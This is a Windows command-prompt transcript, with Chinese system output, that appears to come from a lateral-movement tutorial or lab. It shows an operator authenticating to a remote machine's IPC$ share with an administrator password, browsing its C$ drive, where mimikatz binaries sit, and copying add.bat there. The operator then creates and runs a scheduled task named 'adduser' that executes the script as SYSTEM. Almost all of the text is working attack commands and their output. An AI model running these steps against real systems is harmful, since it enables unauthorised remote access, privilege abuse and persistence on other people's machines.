 C:\Users\Administrator>net use \\192.168.3.32\ipc$ "admin!@#45" /user:administra
tor
命令成功完成。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.32\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>cd \
C:\>dir \\192.168.3.32\c$
驱动器 \\192.168.3.32\c$ 中的卷没有标签。
卷的序列号是 900E-4B51
\\192.168.3.32\c$ 的目录
2020/11/20 15:35 32 add.bat
2019/01/28 13:12 <DIR> DcMssql
2019/01/28 13:59 <DIR> inetpub
2020/02/29 18:18 1,250,056 mimikatz.exe
2019/07/11 21:21 1,128,960 mimikatzx_64.exe
2019/01/28 15:13 <DIR> Program Files
2019/01/28 15:19 <DIR> Program Files (x86)
2020/05/14 23:00 <DIR> test
2019/03/25 13:14 <DIR> Tools
2020/05/14 17:24 <DIR> Users
2020/05/15 21:13 <DIR> Windows
3 个文件 2,379,048 字节
8 个目录 45,781,409,792 可用字节
C:\>copy add.bat \\192.168.3.32\c$
覆盖 \\192.168.3.32\c$\add.bat 吗? (Yes/No/All): yes
已复制 1 个文件。
C:\>schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\a
dd.bat /F
成功: 成功创建计划任务 "adduser"。
C:\>schtasks /run /s 192.168.3.32 /tn adduser /i
成功: 尝试运行 "adduser"。
C:\>